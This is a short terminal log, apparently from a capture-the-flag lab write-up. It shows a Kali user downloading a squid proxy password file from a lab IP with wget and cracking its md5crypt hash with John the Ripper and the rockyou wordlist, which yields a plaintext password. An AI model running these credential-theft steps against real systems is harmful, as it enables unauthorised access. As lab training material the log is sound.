 ┌──(kali㉿kali)-[~]
└─$ wget http://10.10.212.209/etc/squid/passwd
--2022-04-05 08:15:50--  http://10.10.212.209/etc/squid/passwd
Connecting to 10.10.212.209:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 52
Saving to: ‘passwd’
passwd 100%[=============================================================================>] 52 --.-KB/s in 0s
2022-04-05 08:15:51 (5.19 MB/s) - ‘passwd’ saved [52/52]
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt passwd
Created directory: /home/kali/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
squidward        (music_archive)